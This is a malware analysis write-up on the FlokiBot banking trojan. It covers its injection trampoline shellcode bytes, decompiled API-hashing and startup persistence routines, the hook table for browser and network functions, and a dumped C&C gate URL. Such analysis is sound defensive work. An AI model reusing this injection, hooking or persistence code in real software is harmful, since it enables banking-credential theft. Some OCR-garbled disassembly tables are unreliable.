The first shellcode written in explorer.exe (called trampoline) will sleep for 100 ms. and then call a function that the dropper mapped in the process memory at  $0 \times 80000000$ , called sub\_405E18 by default in the dropper. This second stage is the one responsible of extracting the bot payloads, decrypting and uncompressing them. All this happens in explorer.exe / svchost.exe memory.\$ rasm2 -a x86 -b 32 -D '558BEC51C745FCFF10B4766864000000FF55FCC745FC000008006800000900FF55FC83C4048BE55DC3' 0x00000000 1 55 push ebp 0x00000001 2 8bec mov ebp, esp 0x00000003 1 51 push ecx  $c745fcff10b476$  mov dword [ebp - 4], 0x76b410ff ; address of sleep() 0x0000000b 5 6864000000 push 0x64 0x00000010 3 ff55fc call dword [ebp - 4] ; sleep() 0x00000013 7 c745fc00000800 mov dword [ebp - 4], 0x80000 0x0000001a 5 6800000900 push 0x90000 0x0000001f 3 ff55fc call dword [ebp - 4] ; sub\_405E18, 2nd stage 0x00000022 3 83c404 add esp, 4 0x00000025 2 8be5 mov esp, ebp 0x00000027 1 5d pop ebp 0x00000028 1 c3 ret

sub\_405E18 will resolve its imports by the same process as the dropper and the payload, using a slightly different crc32 and a new XOR key.```
int __stdcall sub_405E18(int a1)
{
 [...]
  if ( a1 && *(_DWORD *)(a1 + 4) && *(_DWORD *)a1 != -1 )
  {
    v1 = 0;
    v34 = 0i64;v35 = 0i64;v36 = 0i64;do /* CRC Polynoms */
    {
     v2 = v1 \gg 1;
     if ( v1 & 1 )
       v2 ^= 0xEDB88320;
     if ( v2 & 1 )
       v3 = (v2 \gg 1) ^ 0xEDB88320;
     else
       v3 = v2 \gg 1;
      [...]
      if ( v8 & 1 )
       v9 = (v8 \gg 1) ^ 0xEDB88320;
      else
        v9 = v8 \gg 1;
     v40[v1++] = v9;}
    while ( v1 < 0x100 );
    v10 = shellcode\_imp_d11((int)v40, 0x6AE6AF84);v11 = shellcode\_imp_d11((int)v40, 0x84C06EC6);v30 = v12;v13 = v11;LODWORD(v34) = shellcode\_imp_api(v10, (int)v40, 0x9CE3DCC);DWORD1(v34) = shellcode\_imp_api(v10, (int)v40, 0xDF2761CD);DWORD2(v34) = shellcode\_imp_api(v10, (int)v40, 0xF7C79EC4);LODWORD(v35) = shellcode\_imp_api(v10, (int)v40, 0xCD53C55B);DWORD1(v36) = shellcode\_imp_api(v10, (int)v40, 0xC97C2F79);LODWORD(v36) = shellcode\_imp_api(v10, (int)v40, 0x3FC18D0B);DWORD2(v36) = shellcode\_imp_api(v13, (int)v40, 0xD09F7D6);DWORD1(v35) = shellcode\_imp_api(v13, (int)v40, 0x9EEF7B06);DWORD2(v35) = shellcode\_imp_api(v13, (int)v40, 0xA4160E3A);DWORD3(v35) = shellcode\_imp_api(v13, (int)v40, 0x90480F70);DWORD3(v36) = shellcode\_imp_api(v13, (int)v40, 0x52FE165E);v14 = ((int (-stdcall *)(DWORD, DWORD, signed int, signed int))v34)(0, *(\_DWORD *)(a1 + 8), 0x3000, 64);
    [...]
}
```
The first hashes, 0x6AE6AF84 and 0x84C06EC6 , are most probably the hashes of 'kernel32.dll' and 'ntdll.dll'. I implemented the hashing process in Python, verified that the two imported DLL are indeed kernel32 and ntdll, and adapted my Python script to parse theirexport table and try to resolve the API names the function is importing. I ran the script and got the following API :

| Python>run                                          |
|-----------------------------------------------------|
| $\lceil + \rceil$ kernel32.dll (6AE6AF84) : Parsing |
| 0x09CE3DCC --> VirtualAlloc                         |
| 0xDF2761CD --> OpenProcess                          |
| 0xF7C79EC4 --> ReadProcessMemory                    |
| 0xCD53C55B --> VirtualFree                          |
| $0xC97C2F79$ --> GetProcAddress                     |
| 0x3FC18D0B --> LoadLibraryA                         |
| $\lceil + \rceil$ ntdll.dll (84C06EC6) : Parsing    |
| 0x0D09F7D6 --> NtClose                              |
| 0x9EEE7B06 --> NtCreateSection                      |
| 0xA4160E3A --> NtMapViewOfSection                   |
| 0x90480F70 --> NtUnmapViewOfSection                 |
| 0x52FE165E --> RtlDecompressBuffer                  |

With these functions, the code inside the process is able to read the resources (bots & RC4 key) of the dropper and map the payload in memory. Finally, the context of the suspended remote thread is modified so that its EIP points on the first shellcode, and the thread is resumed.

| i Ke                        |                                              |
|-----------------------------|----------------------------------------------|
| lea                         | eax, [esp+6D8h+var 368]                      |
| push                        | : DWORD<br>eax                               |
| push                        | [esp+6DCh+var 68C]; DWORD                    |
| mov                         | [esp+6E0h+var_368], 10007h                   |
| call                        | kernel32 GetThreadContext wrap               |
| lea                         | eax, [esp+6E0h+var 370]                      |
| push                        | ; DWORD<br>eax                               |
| push                        | [esp+6E4h+var 694]; DWORD                    |
| mov                         | [esp+6E8h+var_2C0], edi                      |
| cal1                        | kernel32 SetThreadContext wrap               |
|                             | test eax, eax                                |
| setnz                       | [esp+6E8h+var 6D5]                           |
|                             |                                              |
|                             |                                              |
|                             | 凶降                                           |
|                             |                                              |
|                             | loc 4016E5:                                  |
|                             | edi, [esp+6E8h+var 69C]<br>mov <sub>11</sub> |
|                             | eax, [esp+6E8h+var_690]<br>lea               |
|                             | [esp+6E8h+var 690], ebx<br>mov               |
|                             | [esp+6E8h+var 6DC], eax<br>mov <sub>11</sub> |
|                             | call and<br>is 64b process                   |
| test                        | eax, eax                                     |
| inz.                        | short loc 40170A                             |
|                             |                                              |
|                             |                                              |
|                             |                                              |
| I pá re                     |                                              |
| push<br>[esp+6E8h+var_6DC]  |                                              |
| push<br>edi                 | loc 40170A:                                  |
| cal1<br>NtResumeThread wrap | eax, edi<br>mov                              |
| short loc_401736<br>imp     | cdq                                          |
|                             | durand in                                    |# **Execution Flow Graph**



# **FlokiBot Payload**

The payload is based on the well-known and already analyzed ZeuS trojan so I won't detail everything. As for the dropper, I will focus on the deobfuscating parts and the improvements implemented in FlokiBot.

# **Config**

I ran the ConfigDump.py script that the [Talos team released](https://github.com/vrtadmin/flokibot) and got the following C&C :

\$ python ConfigDump.py payload\_32.vir Successfully dumped config.bin. URL: https://extensivee[.]bid/000L7bo11Nq36ou9cfjfb0rDZ17E7ULo\_4agents/gate[.]php

### **Full static deobfuscation with IDAPython**### **Identifying functions**

First, we notice some important functions of the payload being reused from the dropper. Producing a [Rizzo signature](https://github.com/devttys0/ida/tree/master/plugins/rizzo) of the dropper and loading it in the payload allow IDA to identify and rename quite a few functions.

|                                     | Name<br><b>Address</b>  |          |  |  |  |  |
|-------------------------------------|-------------------------|----------|--|--|--|--|
| $\overline{f}$                      | allocate_mem            | 0040FA0A |  |  |  |  |
| f                                   | free_heap               | 0040FA6C |  |  |  |  |
| $\frac{f}{f}$                       | qmemcpy                 | 0040FB03 |  |  |  |  |
|                                     | cstm_memset             | 0040FB77 |  |  |  |  |
| 「「「」「」「」                            | get_length              | 004105EF |  |  |  |  |
|                                     | get_filename_len        | 00410601 |  |  |  |  |
|                                     | crc                     | 00410F68 |  |  |  |  |
|                                     | security_descr          | 004131C1 |  |  |  |  |
|                                     | check_pe_header         | 00414302 |  |  |  |  |
|                                     | unhook_api              | 00414320 |  |  |  |  |
| $\frac{f}{f}$                       | open_ntdll              | 004144C5 |  |  |  |  |
|                                     | map_ntdll_unhook        | 004144FC |  |  |  |  |
| す す す す                             | extract_syscall         | 00414567 |  |  |  |  |
|                                     | get_modules_peb         | 004167E7 |  |  |  |  |
|                                     | unhook                  | 00416AD2 |  |  |  |  |
|                                     | is_64b_process          | 00417475 |  |  |  |  |
|                                     | resolve_syscall         | 00417497 |  |  |  |  |
| $\frac{\overline{f}}{\overline{f}}$ | int0x2e                 | 004174A7 |  |  |  |  |
|                                     | NtCreateSection_wrap    | 004174B4 |  |  |  |  |
| f                                   | NtMapViewOfSection_wrap | 004174C3 |  |  |  |  |
|                                     | syscall_4               | 004174E1 |  |  |  |  |
| $\frac{f}{f}$                       | inj_CreateSection       | 0041760D |  |  |  |  |
|                                     | inj_MapViewOfSection    | 00417697 |  |  |  |  |
| f                                   | change_perm             | 0041775D |  |  |  |  |

#### **Static deobfuscation of API calls and hooks**

The idea is to reimplement the hashing process in Python, hash all API exported by the DLL FlokiBot loads, and then compare them with the hashes we collected in the code. If there is a match, we use IDAPython to rename the function, making the disassembly more and more readable. The payload uses the same CRC function and the same XOR key, so the script will work for both of them.

### **Strings deobfuscation**

Most of the interesting strings are encrypted using a XOR with their own one-byte key, which is similar to what ZeuS or Fobber (Tinba evolution) used. The malware stores an array of all ENCRYPTED\_STRING structures and deobfuscates them on-the-fly by their index. An encrypted string is represented by the following structure :```
typedef struct {
  char xor_key;
  WORD size;
  void* strEncrypted;
} ENCRYPTED_STRING;
```
First, I ran a short script to list how parameters of decrypt\_string were pushed on the stack to figure out how to retrieve them without errors.

After running our script, here is an example of how the disassembly looks in IDA :



#### **Full IDAPython script**

Here is the full Python script I wrote to deobfuscate the payload : <https://gist.github.com/adelmas/8c864315648a21ddabbd6bc7e0b64119>.

It is based on IDAPython and PeFile. It was designed for static analysis, you don't have to start any debugger for the script to work. It does the following :

- Identifies all functions imported by the bot and rename them  $[API$  name  $]_w$ rap
- Parses the WINAPIHOOK structure and renames the hook functions hook\_[API name]Decrypts strings and put their decrypted values in comments where the decrypt\_string function is called

### **Persistence**

The bot copies itself to C:\Documents and Settings\[username]\Application Data under a pseudo-random name and achieves Persistence by creating a .lnk in the Windows startup folder.

```
int startup_lnk() {
 int v0; // edi@1
 _WORD *v1; // ecx@1
 int v2; // eax@2
 _WORD *v3; // ecx@2
 const void *v4; // eax@2
  const void *v5; // esi@3
  int strStartupFolder; // [sp+8h] [bp-20Ch]@1
  int v8; // [sp+210h] [bp-4h]@6
 v0 = 0;SHGetFolderPathW_wrap(0, 7, 0, 0, &strStartupFolder); // 7 = CSIDL_STARTUP
 v1 = (_WORD *)PathFindFileNameW_wrap(&pFilename);
  if ( v1 & 88 (v2 = \text{cstm\_strlen}(v1), \text{sub\_40FECB}(v2 - 4, v3), v4) )
   v5 = v4;else
   v5 = 0;if ( v5 ) {
   v8 = 0;if ( build_lnk((int)&v8, (const char *)L"%s\\%s.lnk", &strStartupFolder, v5) > 0
)
     v0 = v8;cstm_FreeHeap(v5);
 }
 return v0;
}
```
# **API Hooking**

#### **Overview**

Based on ZeuS, FlokiBot uses the same kind of structure array to store its hooks, with a slightly different structure :

```
typedef struct
{
 void *functionForHook;
 void *hookerFunction;
 void *originalFunction;
 DWORD originalFunctionSize;
 DWORD dllHash;
 DWORD apiHash;
} HOOKWINAPI;
```After we ran the previous script to deobfuscate API calls and after we located the address of the hook structure array, we could easily parse it with another small IDA script to identify and name the hook functions ( $hook_*$ ). We end up with the following table :#### Parsing hook table @ 0x41B000...

| Original Function Hooked |  | Hooker Function | <b>DLL Hash</b> |
|--------------------------|--|-----------------|-----------------|
|                          |  |                 |                 |

| API Hash                                            |                                      |          |
|-----------------------------------------------------|--------------------------------------|----------|
|                                                     |                                      |          |
| NtProtectVirtualMemory_wrap<br>(ntd11)<br>5C2D2E7A  | hook_NtProtectVirtualMemory_wrap     | 84C06AAD |
| NtResumeThread_wrap                                 | hook_NtResumeThread_wrap             | 84C06AAD |
| (ntd11)<br>6273819F                                 |                                      |          |
| LdrLoadDll_wrap                                     | hook_LdrLoadDll_wrap                 | 84C06AAD |
| (ntd11)<br>18364D1F                                 |                                      |          |
| NtQueryVirtualMemory_wrap                           | hook_NtQueryVirtualMemory_wrap       | 84C06AAD |
| (ntd11)<br>03F6C761                                 |                                      |          |
| NtFreeVirtualMemory_wrap                            | hook_NtFreeVirtualMemory_wrap        | 84C06AAD |
| (ntd11)<br>E9D6FAB3                                 |                                      |          |
| NtAllocateVirtualMemory_wrap<br>(ntd11)<br>E0761B06 | hook_NtAllocateVirtualMemory_wrap    | 84C06AAD |
| HttpSendRequestW_wrap                               | hook_HttpSendRequestW_wrap           | C7F4511A |
| (wininet)<br>0BD4304A                               |                                      |          |
| HttpSendRequestA_wrap                               | hook_HttpSendRequestA_wrap           | C7F4511A |
| (wininet)<br>FF00851B                               |                                      |          |
| HttpSendRequestExW_wrap                             | hook_HttpSendRequestExW_wrap         | C7F4511A |
| (wininet)<br>AAB98346                               |                                      |          |
| HttpSendRequestExA_wrap                             | hook_HttpSendRequestExA_wrap         | C7F4511A |
| (wininet)<br>5E6D3617                               |                                      |          |
| InternetCloseHandle_wrap                            | hook_InternetCloseHandle_wrap        | C7F4511A |
| (wininet)<br>E51929C9                               |                                      |          |
| InternetReadFile_wrap                               | hook_InternetReadFile_wrap           | C7F4511A |
| (wininet)<br>6CC0AC18                               |                                      |          |
| InternetReadFileExA_wrap                            | hook_InternetReadFileExA_wrap        | C7F4511A |
| (wininet)<br>FEDE53D9                               |                                      |          |
| InternetQueryDataAvailable_wrap                     | hook_InternetQueryDataAvailable_wrap | C7F4511A |
| (wininet)<br>1AF94509                               |                                      |          |
| HttpQueryInfoA_wrap                                 | hook_HttpQueryInfoA_wrap             | C7F4511A |
| (wininet)<br>02B5094B                               |                                      |          |
| closesocket_wrap                                    | hook_closesocket_wrap                | F734DCF8 |
| $(ws2_32)$<br>A5C6E39A                              |                                      |          |
| send_wrap                                           | hook_send_wrap                       | F734DCF8 |
| $(ws2_32)$<br>A7730E20                              |                                      |          |
| WSASend_wrap                                        | hook_WSASend_wrap                    | F734DCF8 |
| $(ws2_32)$<br>B2927DE5                              |                                      |          |
| TranslateMessage_wrap                               | hook_TranslateMessage_wrap           | 0248AE46 |
| (user32)<br>5DD9FAF9                                |                                      |          |
| GetClipboardData_wrap                               | hook_GetClipboardData_wrap           | 0248AE46 |
| (user32)<br>1DCBE5AA                                |                                      |          |
| PFXImportCertStore_wrap                             | hook_PFXImportCertStore_wrap         | 1A50B19C |
| (secur32)<br>E0991FE4                               | hook_PR_OpenTCPSocket_wrap           |          |
| PR_OpenTCPSocket_wrap                               |                                      | 948B9CAB |
| (nss3)<br>3B8AA62A<br>PR_Close_wrap                 |                                      |          |
| (nss3)<br>6D740323                                  | hook_PR_Close_wrap                   | 948B9CAB |
| PR_Read_wrap                                        | hook_PR_Read_wrap                    | 948B9CAB |
| (nss3)<br>5C9DC287                                  |                                      |          |
|                                                     |                                      |          |Most of them are standard hooks installed by ZeuS and most banking malwares. Though, we can notice some interesting new hooks on NtFreeVirtualMemory and NtProtectVirtualMemory . We will see their uses in the next parts.

#### **Man-in-the-Browser**

